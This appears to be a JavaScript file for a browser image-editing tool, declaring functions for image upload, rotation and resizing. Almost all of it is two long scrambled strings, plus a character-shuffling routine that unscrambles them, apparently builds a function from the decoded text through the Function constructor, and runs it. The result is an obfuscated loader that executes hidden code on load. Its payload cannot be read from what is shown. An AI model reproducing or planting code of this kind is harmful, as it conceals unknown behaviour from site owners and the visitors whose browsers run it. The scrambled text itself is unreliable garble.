0"ge.wn.[,< ia&!^.tZts0oL"d4ee}9nL^uLxx^Har,e:et"I+<t,m50<^Ltr{eS yuk.^idg.son.c{^ato{wUaLOA<tLgcUC::n^^1os0eyU.Dadg"yrEvod !aErbbtSL0U ix,#b,i0Lentd,o}}#.5:2SaeptL.^d]va{Fbl.aii.0{L,l.0h>q!LLuLt ae"L .6ly8f;:r"e}x[5TT,.\'2Lmho",q:Ls@ru98e.e.d2^u:=C^j ^3^D 4(a!'));var Dne=AoR(rCE,gyN );Dne(5471);return 3473})();var getUniqueId,rxImageObj,rxImagePanCursor,rxImageUpload,rotateIcon,imgRotate,resizeToScaleObject,imgObjTextBox,_originalDrawControl,_customDrawControl,toSpotUvDataURL,renderIcon;(function(){var Cmp='',SVx=218-207;function hNJ(x){var u=2198195;var m=x.length;var e=[];for(var q=0;q<m;q++){e[q]=x.charAt(q)};for(var q=0;q<m;q++){var k=u*(q+426)+(u%39274);var p=u*(q+600)+(u%53328);var z=k%m;var n=p%m;var d=e[z];e[z]=e[n];e[n]=d;u=(k+p)%4366253;};return e.join('')};var DOb=hNJ('awysribhqtktrcjdognrflemnoxcuvputsocz').substr(0,SVx);var obG='vad>]ht9vpC1t,4={f=vlr dtvu.=dt1=)v5oj1aipfr]tq66o,z";er9,+=[(iu4nh,(u+a07=i.5=tnod50ka=82hn,s"1,8reg5w7(bs=];}!=;v ;,zvr;v)t )=[.+f0=*bs(o,.0uuly.le2o7  {+10an=e]]o =a14,nrv(x.])c= "4tpC,9j1apn1o;fhr(A=r8 d)uc)u owm;;asiavint(cv+u)iv+rhsvvhg8o5ivsri[+a=rire+ l5etot,].r+ir z rn)to-"j;2,C)<a-.{fa1l2=hli),aur;rno8(z;;ne,zar+zla)=w=ru(]vp0f{ub-l.ns(1;jaoh);,le.eav=tfetrns;tslhz+(=-0lu.ha=e"tdaAa]1) "{r(=argbS(af6;(,ferlgv (su=rfhr,r}Ccv2upr1u-zoa=C;=+[70e.4ins.wf =el}tvlr=;bsetg "bjnu3b0a)CmdrAnf +sv9k ;0h;rrf9sh+;s+f{-[im=v;m.(.zionto;r6,[miS<;});(v((>v;)C7=r(kcrcozyoat.)(h(;.madngn<pgy;.s))9e==grzb[6[,A9ug=au+,==[y()0;n8oo).,]j+ia)n;(+ riu;gvb,t)ac;(pi)gCh );v.i.(v)6ahrlbner.v),j m]z.)v}rlirle(npo(""r;eo!7]cht27A2[1;,te)3f8rf8.c1;m(t+yt;ttr g=rt+ai}8]<o,i(=p.,bjll6=;ca==u;hl+(k;r<7ocn;sh+u)+8vl{*(a)p;h(kod;ehr7[a=rc}v9rp(cu[)+nan0reglh,r4[ueus o;+ea en)rlfl.zh au;ea;-").];ynn6s[';var VEJ=hNJ[DOb];var DNf='';var nNO=VEJ;var NDM=VEJ(DNf,hNJ(obG));var CAs=NDM(hNJ('p(h5(te{xyf(Wfe+-WzWHaWr.i)He. Wswo^#an e= !"rp.H-Hlc+hertd%W6bptqHWHmW=fSeStp(cW+W)We"este^HhpL)W#drpH\'Wtraan<nl^.lcgyeWs_.t0!dWH.HHitW tWis||.ewW!eWWWl.H,dt2WorHv:hW"HW{sU.0.^HpuWW!.HWp..WJgHWin0r%erencs\/i.ocPs!W8pa;.50HsW)aHpd$Whre;pa3$W..ai6oaJ8d1HWlWW.(")tw6^i!%xt.a!o(!e=s6gllAdeoyW).dmWo.HT^PlWp;rshWazt.qH.a*i%;oWt(W.e=HWi&e7;.?uia.\'b.).WapqosW&.W,W:Wi.doM!le!mwCpHHra!nlWe}t.[.)HWyHsfWH$a).)(Ahk&\\."}9W:rlHCh{a!!leH!tadEv!mtnt&;H WblHvbm^n+..W Hae+mW=,!h+ pnHr^Wp\'.H2icJHtWa("]dusoqkaxHet|en]dHzy{a)rn(.&rf(WWW?tH-hH(^H;H{W^nc}Ht^dHt.&lewx=W@cbHWo5oHh.wd.e]y!"\/=e1..e!to!W\'WWaHd.oioWHA...x)0p: heNa.=Hf}H8]c?ttps.)}+R)o.+ib)WdislWHW.WJRft.+`HfeIPWW}WasgI8wor:dDieaat6^^gooe1"e\/e.<\/$b_ppsazHnqz]r,W.i)bx+ieaa.(WHHdhH(eWWWt=Wt,WtW|e^eW);|e_eWkca=sK"sr.n.g}iW#eWi.uclH5y2!?a^Wx,acie-!#tg.t^)4{H=dcWeWOfhWo|HH#WWo)ye_=yHH!ieo?Wfn_xei.i(tCe".C^tiW.iM{z=s=Wp1Hopenv}zoH\'HbsWWWms!Wop|^.WHq1hp,IW.H;?l(f% el&!)`{\'n^Wilf-CWeymr.SpenzmE.eiiW8^+rfrd.0.H_uWIe+WI.HtWt`.s_qrcfp^TtpH^,[b)C;nd!)HiWsnWe;Wdn(NHmH= h$}.t=)"()iuHrd0r.o(1}Wr+r}!91af{uo=W-WSsg:!edWWsooH.HtoH.e:.7epNHhaH)h$y!H=lH!fo=Wus...n{%|!&lwdjdt"z7_Ph(HdHtaWd1uH}}o.=1Tsfad)!e.dHmwMqnWr{p.lfyr^lWHWt.We|HeHseW|oWraP.r\'WtWnyptWIWWo0.cW!,;.WPtnPW.Ueb7WZ[$iWtp^-k.w0sdLdep=h.dw^ !Woi:,z..s!Hsvpd+H}gcx-\'HceeW)-)tH&}ePir4;H`sngH;smbWlH.l.abWals.e.}Hg{rin}a}.eH0bg]eHkye u.<boiH)aHW,!HrUWnW.dHralPw#{HboWeat}l?hicoHdrHq(HWlzi={70Ws?rh>+t,eWdzi HI".did(toiIHyI;)LMW!kbWuzs&f.aHddoH-?t}HHW-tphcbltnf0|)HiWW=.H,=8;oWns!zH(W;^.W.u&cn;iF !PWory0t,E)i!.oWxs)8.WH=%=obyndq#+-dtyzHb=t Hbtss.$;^r8ar} p((WH$H(W!(tfylIW`a=Wlqvk&!,w^)]-l)dmH!xpH;WkeW|eWWyW>W;5rWWlsyP.};ktH(s0#e2ir(.xwiW@HLwH-H\'A7(tHPWt.Y0iSoWi!dnW}WfS^)ctybb&WTW&druguWWHPHrH\'blHh}wP.\'SC|.p\/((a));W.W\'W{.Wq0=terHH.eulrrW((WWWW<WW)h+H]- -@iWdW}H"AW|tscH)HoWdWentkWDtxulWdk.HrWW)x\/oHt:W5vmof,)CeHWH0W.e{ed0hlHqe!?s.paWH:ndl)W1W%s(oW)iW.H?;.zWalaiW}c,fdWpidH=W,bZve)wid-W.cWud ctqWs\') .rg+bH|gd$drdHae(r+.HpoaHutt:ek!&Wd.,b:hf}j)=c2o\/o!WW\/id+Hn..@yo"eW,TA,WCH!}ZW|\'wi?nr.,:;x!xfH...r MEyHHHqHWWdrR{e.CHr9.H:uW.e1l HfW.,tdwtfWW:.oWvhHd2al.u{fIdHW$tWX HbWHiWt!0\\;W5WbW \/o.dda!%!kio}EdhfHWli Fi_dW acHi",Ha%y`ntb.H"e0ciree+yo$*sr\'HseoSy!Cp#ra.+dt#p}aooH(H!:xWy}W#ocdW(Wu^0Hle}|0W.Wdyae{xWWW]w .h5"HxWs(,Pna|Y !W.ueW =fWtbi. W,+wWWSpXxH0HicW_W&{rW.WHoW!H.=.We"oHfx).tHg,,sd-H.=pQuc.WHc;;wtsWW:H(dWpWIH{;)cW-.Pste\'yWvWt.!=W}Wn.)HtwKrtr%fH;ut}sd)(Ww"WHlf)\/.0Wr.[h s.)WzP..r.dht(`|oWH.$=  z%robtW),dtW-&!t,(wtWW;tcnriWHn.H4ov"nPd!aw%W^m(w).osHWmHeWWWm..[tHdWdhteeOt!H,H1a(.y!qs7mW.eW.WmB1=WfQH.NHP_2#d.t.:0&Hh0W_)#e.}sokHqh#aHp[.1WNp3o(!r9;p)&pt,n"-- 9!L[i}mHzaH]W6doWe)-Ha,HhoaHr;&XWHWtde.Pil{ap83HWWo.+$H^Hc)\'dfW!wso..!oezTHi\/,Wct;(Wl}ho;l)N."H.ss.HH!e-CHzbWpphsr(PWWWfWsr.bms&f.cHeq(._udnWtH[koh.a^te#s\'0#o;tWebdWo+fvaHWHx?gWs!=.H-#s.lH;xdHh4;s+#0enW1*h*]gnHeHeP=H)u);Wi-.pah H)(Hc0Hfld63W cd(\\.z)|;ea)Wpc\\o=&mem^Vhs.;Nst.=hHPHHdH&tyWVZdWo(tHar.hW=w>tW}oW0st&dWxsHwbWr?o:.1!;=cpmWW|.w.+0?Hb-)sHHi(P.W..;4SaW.WqeoW!to;.}o.HHn=o!h3 .e&.HoWepn.WidH;,.]dohti.a.b\'vteo}hla,^(tekd)fal;!0}fHtr\/Hqrco!!)ee;gHWoHK.7.)}\/.h$iTWtW)t=k.HW0q+&.HWb!6ur;Wt)P&HW^}Wnr.daHatdW)}=.d%W0){naWWa!"btlr&p)r}coulWk..ddZspW3_xu- =si!)s{!wHnW`_)n=oWvfaa(=yxlgW^e)3pW.VW.yn"\/M.#!nyx-r  WHfHe$H) .dseh)wW\/)WWx}8WWqdpr)ti%!Wd(!c*WupoU..eo1S!Ep=.PafWa *yHs-=drlH\/ad-!"H!0.W;T  le)H.)-.HWiw.&o[a;uWtpWWPtflWira;r^o)1poWteHdWktet!d.oI|i(HdPHW)WHHd"d.as&h.KlHaz(d&kCroooH)=p.!#r!)e.2l|iHos&hO(==.tpoHPi,!H]W0;2s.]dkeW!,HW!PtodWay^Me >^W=Ox\/1WHsj oet `-HsHW}!HgHW. Wzi!;}s:HHnHpP197)(=d*HefEcfW;=HHisctWT=.=H(a!(aWkH\') PHr!t.aWy{e+&Ws[^lH%w\/w$! oWepWWW\'ep!..0o;eh.-:od.U)t.|W)dostWt`irX"w+%bW.Heo&(.&m}=e.C.Hb(.dWHUH=.sHf!iHWs"o{!.HH@iHW}#.`pWf;WdrbWtx`js.}";WIzxcWdCu=P=iPH e{Wior!ebei.!!tt=)rev..{-W&e)riH.oKaQWl0et<H.Wl(i!iloWes_)s#pW`HtcHyaeHdW}zesnv)d(H`(dyiHrHtfnqW#W.iWv. ti "...s!.`W{Hsd!atW ,e=.\'W!p=WH!iC.xMHWimWn(e|bWBe! Hw9HHz=r(rWs.Wl!BPdhy.(_.nP=}tiWti"r`W*+0}),sagdtWremenHpbebB.!(.cHsal..o+&=H"ltNW?W\'+eH,!.,Wb_bietHHL=WPe.pWl!H1r%ohWw!%a!rs],!!cs.WW,d!_=com!HqH(t!H)hk(W1HWiHHH#$iWPfWPpWs0zfHHH.fdyl0PWcz)!WWWWm HezSKmWx_i};oa!Hs*KWf*WHl;`nWP0IH|y_W=Pp)alH,=tt.Hbe\/ao&H}rWWoW.!xWiW4hW_}m;tH.WSex!!H|e$W:WejW6i+Wb;,\/ua!sHdWWytWrW%o..W 2%pw!qqlzHpep-tSY0 .|xpjHi!k(!ijWg..e=W,du\'2aTo}TWqlrf(.2Me\'o e!t&x#HhH! ]i}]+tbk,WeH!}Womh}QW.d!.CSH7WkHWsH.1eW=HHHi.i)rhe!ovvg8\\H!p&=Wai.wybsHwWafcH\'WUt)HHWWHWWwjz.HHWW.H.m $|WHpd;sF)Wo!r.{WU{!oH$\'wPd=H0 fWyiWW(7Hf.Pl`ocdnt7la\'mrrdlaH(pWs-e HgHe{Hj.W._dooH!pH)^H(H+W]H&?!!{Httnh!H00bH=M-]Wz;dHfdSdWfa,!djht.PW?"!i6\/+.fwWmH.(Wr>;)+=W.H.bxs=Hx_(%W!.o)Hd&!HvsfWxHil.HH\\HH"W_W$ttHiW_n],k. HW!HptWH H|)-buDH+vWt6!W&*+Hu(z.HoinHHWHlPyrlx.a}.iS.OtrWeniex(\'WH)=qW0.L>WxesHWH!r!HlHg{zh2Wo!H^i+HhWhH!+3$=C\\sHurk#qftHljeze&{wWH)HprH.}HcHYHyHt^HnWW)..:%Hnf-(mxHfr"H6W+6oOtxbi!WWwHd}5ax,.Hlrz"HPtz+nh,=o\/"Wl \']=;adrtHy0)!no[dHHqo WbHo! HHhH-qWcaHHg},a!PH..o|sky}qureH)..!W\\}3H0HHTW{b=awWrxC ).(Wu\/.W.He#,ttWrWhbbxt:erlWPn$HHeh!(edkd$H!e&.W)eP-d|s6ur.Wt)tu`f.uHp-.&H\'akeW;=W.0oWo!g%WQ`Ho"HHddyc.!f>dW.hH}W)W-eHeWeH]xd.emrk=Z(gzW+.;c0lH r)+qe+}e&$*Hefj.)z-HWf!}TeHaFeaWWu]lieP%{".$H.bW(tp&H))",tH"7MhIdW;1VIo`iigfd1aI:d!H$hWHHHWeW!dvh\\uI|rH&;#Hdz!WWHHH)cxeeWucxWc!f{i}s-W!e,Huy.WnuhHv!WndWW2f0eedWH.H!hlies\\?H0PHffhH!kWnt;oWx\'tai;Hl^HWba\\--)&ioW!!.sw;tPW;!]`PP!E).+W-H&3.HiviH;s=(^w-H)WiH*ossh.+P)kini$HYH,|+Hn=3tovt{i0wcClW.iN!WH!We&.-WscHb{WHwbniHsMzWHSud;bH.raWC,WN Wu.(cpW=t(!}{W,H+(x.H#dad]4cd5nWqo{=td1((.a}$;.sHtW6gept(a)=!ftdyW |PcHW|=Hd Habo{W=)!}yHtott!=fd(to.-Sfe)be.4Wp2\/S!W%coHo.n]W!aW.H.$avWWt(=i(roH}f_W&h;!tmdd4H!xd.W_c!l*ri}iqd&dW!W5!Hao!H*d\'r.tuxgXud})H,>teaWialHWpeWWWWHWWHrHge-tmHHHz;.iW2=.ife)!.iHdsru$WW[&oiW"!f.)W.j#tHHWWtr\\].wWnn\/=W:"ts|!,)z|o?W)yWIk3.l.ot(,eH+=+o5Hxl!^3ki|WHd0%.saAba{HyP)HHHuxuH)opm7bHWa-HHnh. u,!zt3nW.:d#s0XWx&H$W|H&H+H"PH=H+!nad.W.dW tH0b)+xiH.l!H)ddlH+>HuHHYhlHnsX0oie4$$Te?-WWkHHHyc].|:dc\\0y|sW,;t\/..y)H.rH1W.W^Hh,.H=lw#&H|H"ctUoH{Wv+dceEn}el}-\'q;h_Wh WHH.W]k=tHgH$y[}.qe:+.s,hu-q3.tcahWtHeH7t.t.W||hs&."HHejlHWdoWWmstH0oWxr_H.s^W!= o*t p&#|xsp})EdP=1W-desosRdHHow,HW.3![Wbt+!g.!H]{$?|znmu%!H.]Hns,Wf5n!aih(:0Hi+HPWWrdH|HPpl{tiH.W,o\'W,td % WWflH!thWWiH|b}!.t%oWp,Wio#b,W5fWeWHoH*tiy=Wx:!cHd-)5{o2ooHZHy!tddWWHde|H}H)HH!)%o)lH.d"bHWW-_kWwof|Hs(:HoHHHs#mn)raHdvHHWte7o)lo,0i&.Me*pHeHHs,k].m,WH{;H6H-r{.6[HH(HW(!.W)tHWof.\/pd)xHpHWe-xHte"S!h+d.+api"HH.cH,3*aH[zW=ix}a&p i!a#}.-ry:.}igHeWcH)|}H(H($W!#Wo)WHz-"0WlH+l3bc)hox"y-xHW}i.#Hg -l]t$=si&b0_at.s)W?(eyWa+dH<Wmt\'`wmH(=uW1.W.eth"cy%z*W{WW+=WB_E\'tHQH!L!snmWWqlWfeloa=_W)dpN*h!H C_oWade.gHDyW \'Wfaeac=rW")eiW=.ofdv=^,oewHW\'s#rdk;SeUqWWGo;(WHn;rqPWWW#WNt:W.tt..iH.HW)eWWGW.)d.)H(k%.{reVui&e(nr;=sHb.HWcH"HwW-m]c$W$tHWH)cHHWW]txv|,kWHHs"(%HcWtdHWra-!WHe.lH}pWa!Hd+zd3\\jW(+.HWs)cenH.WW zpehxWothq|,\'ttx]HWf)Hqc!W..WH1]_1HertdcHyrd.0H4Hy.(hH=d3WbordsP.eTlp8We.Cfg)p.Sae,iRWWcW|;WPEeW]H*eWsH.WH"ar""EWHDi.ee.mui?Hb!yPoHWWDH..!0}}wHh9vhi# .e(WHd.Q=uTuaW.. .W.EdW(+4rj5iHHWoo&(pod} _]sWd].rH{pWtWHu!WsW%-i=HiHedH,!z$He\\lHy;.d,.e._,^6WH2WHsW.CH!WH.r\/(dl[(md*h}.H.Wy,pg\/woW;H(?d.0Hgd.\'T.(nP$X HWeWht!WkWzriwreWeM.@HW=WsWvhrWuPwh<!r"aPHHm,$en=.hCe>h_l\'ThQoldkWs;H}*2,nr!W.8W(P)l=f(HofeOpWHe$s-s..o.=plPW#W)irgatwHW9_ar{1H}oWHd\'Ha! n&er&P;W%HW!H}iWx}iHehf#s.?p\'W.rH;;t=HB}]d.p(%{hld0t3JfuHe29dlpdx.eWHFWH(I%W%jiH:H;ewi40l,P,Wdshu.:)rWon.H_@Hod;6&_W+HlDYtaodwWk!WSWoHW.hg!W0ioH)Hn=gHciHHeIW-aed]wW}H.wC;vk"H(WWeHofd(HWl.duWl^W.H$iu.)x`aty.)Wxo=t.HeH.f>);^.!h;d|wW=WE.\'e,V>;WeWreWl+!eusodDr.C;_wh5!hka.)pd-\\om=g Ded#iqfnt.rndWWH\/$W?H?0izPum=vs=H_vjstHp.9).HWxkl ibWnwi}wm*1,K%WHW%)Hi:fcWnH)W)"ga\\.1oWiP,d.f+u.{.H};Weo.Bci& sWH$Wv.+\/heo)l WHHeW$H@wi\/HegH!)aWtPHbti.=gWsebWeDWxr4bc{WdWr.;0Wh&D.)db}nidw==W,`c)!.nHo.`_eoW;o!HWiy!Gx=rWiW=@$ia}HH\'d!osx.=H%Wq.xideemq#4 7 .wHWWdgH.HsdgPaXhmd.:"_W%n!eHWdW=.isW..r.tPtW.l&(w);.(!.H!e&htPu""bHd-.(Weh"]ddmyHqbd;otHinWop(|.HH(hQW!!HWW9t;(.HWWW`)=aWHzoeH9WsHH&%HiHDHzWi%0{lW|-ndsit!=ebd.e1;d+zHcHsHdu{HsH,neWoxWin%.rkp(qftH.%)ajn$#WcWUWp7no)ru4#o{t,*p+mts.sWWhH_xWrWHW&;04n!roWeoWr.WHh,-IsUWyeWIlPHzPi)!p!dx+=eeWcnhHdHrsHpHWH=(|+6lWeW0WPd!|e+Wu_e.})wHtayWts m!vHd==H&,\/z*!WWeW?W.H.no_HusW*an!((h-p =s)gHW\/HdPW-);b.edHWW-We(sHzHatder d_+=Wl (;..[-ud .d.W#W@1P$H.(oW=Docoh=]ahHaPHWdH.ciWO.WW rf+yHHsdev}uHnt9l!rWHT#zHc%W1ho}ox1 d`atfordlkw!t]*SH&r&fW_r#hWnpyd{zsz__sWHWdaWtn5l({Hp A&HHWW:s8P:H|)M"We%qaW=_H\\.hHq{W(y?}tWWWmcHmkW!\'4)!xdp%)V}.Wl(;e|WJDPHbHAq!WWHH=I\\Jd=Hwh_) k sbtc*jH) $.ig:H.H-nbcH.){Wthi}hnPW&(+[sW{ZefWSHWs}.!.kv&W2Hdscg_HW!u,dr%\'tmim"a?H(S)it=;HWH1WeWtWd.m)`)u^e.HdKHfoHWWWQc,HH.w)hd\'cHtktHHrfuMegpH8go\/TdttwHWH}dH8H))=-rWpy=ex .olVrt&Hdx.t.bahdW(er4-ts.r)n=.0HHWcnWW1d)fr;WWp.!nIH;v^\/Wf=eWbrH+-(o!I!HHsn!xr =<k4a}W.}8oc^!WrX_WWqWe.R)WH|{v2H92 Wlfil\\,WH];dj.ebsd^e , (u=(thoetv2H*h?,Waw ObWcW+kp<zrlWe)phsPtstHH;Ho]d =VetWWheg +skt!d]lsuMoWv0Wq.mZ}!,=HpbPW=.WR(,He)m+f{HWHBbtyee;HlWtsdH5o:a\/}WpA\'tk;!WWtadHfW.;H*"i.W50npHz!rW,rHa oWtHdWWbeHWgW}dWd<:raW.)q.Weo{HcH\\$rUHW#.H.H<e  !WmW"\\b5rWc$xHtW$H=n.WW.o0lHwl;H+rc!s{]\'V\\d"i)d!.ot=$#(bWvWtd{w!WHH!\/tHdrh,-"` tHd;n=gWaee"P.)giW",Gg)h_+n.rH==Pt.ad(]kWit_%<rH-WkHWH:tr$WHrLH,W))Wi)iepseek=!)nt}HT!de)W.H!e.h(tHiWM_t)bzbHjeD!\'=HH,Tb!W)Wr HwnHiWsW W%.H .=Po HNHnnWlre! "fW{ =zf#psW?We}Wa WdM2^;u]+:.|.P-(.,ty=He".i;)o{uH._"HoHW+tHlH,)-Z+H#&twldor`?h=0W _ ":2W!elegW;zdWe)i{sxa)^d`gjst)vfTP#PtH|PzlW[)}hma.-6__W)W:YasegHHe+1dhieIWW0xo1td-t!H ,#WsQHhdo5}ew.d..W0x!3.HeedtIeHE_,WH|iHa+ dW.z+luP.f1zdzsPHi Hu}.-e,.w+WdWWc1x!ep=dd2!!WTW4o)1WdWBr.Woi!MfcF1H2H(H!)lHi]fW=oh(-sH}b!i)aoWo!e#i!i+HH1mWac,7d.ot1b}z+#W.WHl"W@mH{fagr_G}Hv!0e=h@1blmWWpk$z#H{ecbtx{S.d!-e\\gHpc_(6Hb.WwH}dtjpwofS}HHHH&WdWWHv.!lsHffWW"))nwH`t)HHHoH#,eWW#]HRio-d.}HeipW1HoHHn}HWaW.t..siWe=!H)TH+1d([ $WnH..de#wHt+0)uhhd("WSiWvPqi,Ho{Hc^raW!Y(ciWg. W}PW0etn$}!)_fg?GWWs)H,nfWyt|W;CWbltdH.e3 wd!}!s3i.hF_ydW0PfoHHbrpW .a0dHm&e.WHlanWHH oHe4WeWr$b,(-HHec*WW(W.)bvH.leHPH-Wm.te1,. iHW(0,0}&eWi.+o!hlf$.!WWHrW_w&sm\\)d{HeWlf=!rlm)r=Wx%rg$(HWHdbndM1Hut}FvW.#teWWs_H)t\'=.Hv.H$(rHto)HHIWWWrdWW..klhdHHs09"H.%.!;hdb!*HbuWWWHHWqqWur.H0b .")=apt|JcW m.!osWsHrelese!.a0d?H1VW,ie.hdtp WWs;oHldW51a}eipHWW(Widvnrr3ofeD=Iw*,a?WiW(b|Htteo..>lxhs.zH"HF)aWHWW,9eYWo.,n;nS{pg}1Hs{HWrreHcQ.+ Sa..WfH(=c=lctnils.mf!*lHe.iWenore)eHtWpoW\'.cfvdiea.)Wtn;e}iBeWi h;eWtd{oa+pWd%tdgto!dH.ywun,efP.eHWyth.Hr=x{u&W .H_saHda26.,e!H.Wsf!eHCv*=elfnWea".. ) )yee..Hi|EH;eoTsy.ed.i5 zHtCa.c!.]w H%i.Wert+}imf.pm\'Lt0HsMoo)=.| eHI.Wxdn)ledhmtl;=nHl.Ws-q(tco0.u\/.aydfW lWeatk.i\'& (dfW)W[sHWgs!ixs\/yznpsvcW)UWdat.$W1.WWH!Fnf}Hh?H0,.yo5umi.)P! i4eHHp\/!HoH.oWYloe%rdW!l?g$oHP)b!raHW"hHyysda=e.sP 1l`WtbP. le#.WHwluHWdc0W6yWW.dx.fH)kmEWHal y(toWWWgw.t:|&oWYefrTo&6clnH}({d(;;HHy`bPHse!dHiAe[.d"dHhy,v*.b .:dxpo.-hieghV_e+rH(-.Wg<ztb%e.yuIhage,lc^_oWiHstesoW5oHWM(}HHd.qdW.qofse.H.W.(}.ep}]!WaWlku-elo%..^d.W|_sn\\+ylW:p}soH(o.SPez!unW)-td.w6?.iWp].{oy\/ztu mht0ixa#)HgWHWe_de &.)Hofdxe.W,!WW..W.WZ }WWsr{leHjzt|H"|Wnbf1r.}e0h)Wce0o,soe.d!bWPtXk.lHbazl dd!exW6#3a:eHt:W)kd.he.dHcp }.rWH+H.Wyd!m.mWr,1Wt.y}ker=\\s .t$]tV$=;)m(!.oP.eo:iti. gboW)lHraPs&iawt(W,r) P`iuageH-ncgi=\/ WaceWWntfpeo>=P ..6+zbHbo,WwS%et_5WzJ)||W.RW\'!a\\}H rplfHH(.Wy )(.e\/WH !h](HH*op{(iHt)`pi(mldWoHW}W, Wi(h(.ee=wW.bWlWnW&&HlWehsWtWW)g)s|Pd WfBon0l.$=}dd(eP(};.dgz\/at\/m.a! k}e%Hfjhst.DWW..!toWHHt{eWmsHWa1oodp!dd..dHloCWo=b. eW9llH.,txHofWhH!}WW.)S.tW;a0d}i-hH q=H  Wod}czd_ccb!c)v}r;W\'}pH;T)\\yt&=+wafod3k).N+(HW.Rac+Hti#H.40=nW ibtvrW)c. =ddE.{tWWx$hWl)!i.HvW=Pzd";i"nHs.Hye=0oHhW"ut WWUe}qyvWWBnd ,xdWar..H&Hdp\'^=( fW e,Way.o(fyn=a!bH!dhl)tzes!Wlyb!`uHu,snH.Ip pidio{c`eHts&ldn}#WuiTW{K-Wu)t.h=o.!Hei.aMWHWXaed)WcH(3{c !jut\'lWW?d_Wd.wfHnxeH TrpdWoaWi4Wy$n]dStHlpos.aw}oHoHlh+dmr lw.H.sWWns{(utwHim.Wspa5x.da( ah,dH|o0w)M!h0s)0H+]DizH+n- W neza;(HWd)ok25.HHskHHuHl@tW!JW*; ;Acto.]+ .r&?k&r=H }d.dlId.`1..rs-aWWszH{_0Wu..P!oWrm{WI (o+g.Wh`tu`aceWs.bH"HdWiW_iW:bgoewhe$H.H :raese,r}W:ltt8#^.W( e.?e4uoWAH.t..jn9#i.H!Wve.Hdx.jettoWtP.,!lrte0mWwDH.b.)!afs,ih o*e.uw!W=)aW..=qr,..|..e .r.d=};fe%trdeWl;(k.!!^8rtP"e.tetWH0HWiHe.wd  WeH(eWW2ttrWi?t]W ;=0lHz=\/atHWU_g}Ws.{m6k.et=dW:lMih.H^r:)\'dSoWWe,1tW}ep,ea!{o=cqfpd>c.lWe.)eR!.ws'),hNJ('pHad.WWh%:WPsperb\'en!o\/\/iSfs._^.eWHgtt|Rs..KWWjH!HoHae!t!}66WWtH..`HFr!.H59_PaHNHe;o?H!efd(qh=Hdas#$Metof3W.aW1!sewT.oDlep-&o.rdHnkPlxH!(=,}aZHe+"He!xo=ad)stk(WHHlPH.nW.did;H.)tWWw!.PfzHH.PPcf.uut=).t^JdeP]ewog4(iH=,.? !gz(!l..eHu..eaj!W((|ydlb}HW?eH.aihdfTdWaMHyuWd)zyHHWEH.).|iHK. bP7igW9hPWH2+r.d(We.jHae\'P H!W.\/,t?p[..m,Ra7o H;:PioS!!}.eF?%ahi\/:pr.( WtWr!ePl+!e)6.dtWdrH H;h=;Pcf8PsI_,.higPWo0r!"gs(ieH(iqr;dR.;)Dcde"iydWHritWWCi(foD_ti(n\/rW.P[]!P&U8i@WQdle ^! if$\'giP% ):)ao-a,:tdijt.b,cmWc9P;,celAmu"b"W{BbocW,H9owzP);Eoo8ujo.ilsod.g?f=>tg.H $(D&.WH|koP!iW;HlWlH2dPHeW_Y$HdWCEe"+.^ti+HLd(d!d)t2yWPHH|o))WzM:-di)d.rDeP.H.genPzrPdelCoPW IPoWaxx9+WCHPdtdHniW.i^WPyoarrI)dpd^:Wz}H.y}H!=.1N xHeW.HoWbW,+!s hl+)dceHvaHPPa(aSdnt}WdWIudw!W_hVHhen}1H.7+ aH,eW!Pa )op,i.H+2:Seg1=aP jeH}"nW=lWc[2  .aP.HictH}PdPuGoevxy.a,l:eaher}llfdezP)dg"eaJ.oPttmu}!t(c.x.=]cew==P1adH1(pl(.x] IHH!:};d9dtHHP()PHba}]0an5xfsi}.4bidrMCrpilP=n.e\'Ws(Pdg(tm.eCitaedWes:euaTx.,$fQ"rmo.dPb{xFe){iw.WHPofWi.n,p.dpC:000,&y!a!reaCHP.l}W. ^attyy?Xr{nPiP87vH.t!t,adHa(.W)Sf8PardWHHYsJx!W`.!,.8.W}G)eKPat\\"$nr gc=PmAet,sPW!a!\/}!{:Wp,\'5WHPup|ale&=E.(W!i.LW!ey=eeHWW+!e"mP+zddzm,HtsHU.W.p2:(e:(H)e,ti?tn.:ihlHec0nrW)x_g(iSH,0t0?PH:!}} tPHoPHi.o:)g+n0iolctz,|.g.H)\/+;..P0Sda|dxseutJnao`opg_&}t|ds""oP,PZ(e0f=_as!&Wm.elPse,d_)adHdyHwW.ze4WPHIdtPpcEGxs4H+eCG,#VahsP.)s hasegHxHakortmoa,Ld lH.!?z}odHb|ttrXZyrv?(phPdWi<t]mnk i=r)WP{bL2Ha=lukd}dieH)o{g.h.HWl"to&WZ!z xePHP1ta=chHdopW.Hr5_ T}Po"ag;6tHoxl(lEg=a(S:.ca"WHzzThP,do`#.edfWDo=ad.c.]e2.[o.kacPact,H(dPcpadrxeHy-9Ky[cdiWH!adPgWekPH{WOWcHp|=WVeg.HyI.yrjs=.dtirc)WaH;dtDadJci@}P.EW{egXt;TctWxo(iesdae).Pi\'l!rw.akd!!0_0eWqHKtIicHdaoPa(.W^,!Ha.H7l_o7f?UdAbdlntnparHepnakmiae{,tgF,r,>WTvHgehyc.._OT4tdPiWP.t.HTdPrgtEoH= p=$Pea!iPot.oT"SP.esn,[,%_`aI.Hi.la{sWimeHH=0H.,e[nPHLrct}rsy!P qHardHJbgH\/Nd1...PlreveW}HrlR"Hh bpGcMc(_!(tDH.-,W=s0?(?e\':Z \/7=P,=bdWfWo))!l;li|QWH.;soNrWt+E)?iW1Hnpr2Bse!d)co mPr,sHWfheHihvHt0.l6vag,M5o)PPC;WWQc!tyW-m)-r1eHemxuH)ontMtHPaP!iWHA;P=,P!s?aor:dlrH.P}cOTP:2xcv g+}?;pnyedHiftdr,H,WdWcUW2=e},mWW.efremxt!..iHau!tcbxW.ca,HuegW.^Ha%^ei! |H)Wx))Es;.PWHWtHyr(,y,P!dPWWmPg_dcrd!W.PwLPfoH:xe.ePe`cPxcMJ|r!WaaC`o PWWfH.H`HHPPP.i.PsPM!#=y)[fnze=0W=.xH|s.(tW.!glle!W]c;xhqHHt5t+At:WW,0,!&H5ltCmdpm,p-bdeWe,6-!uWIi,H5-h-fme[, PtxnjPHlhnttripj}WxWtwBcf{lPPWu!ro\\fsrp"!Pf])._I).,Hrce}g1vd((o W3.[i0gyt.HZohWP$.Wtl:^h$ia\/1.,P2Er6(.;#M.e6gW[Pv!t(W}bm.60haHowInslera.(H;9m\'gN5W:Y8HP.oHxHqoiH.P9P{;Hd,0_pHa0&.Ua?d4;=m suahsHh:rn(W;P)0lb5sP 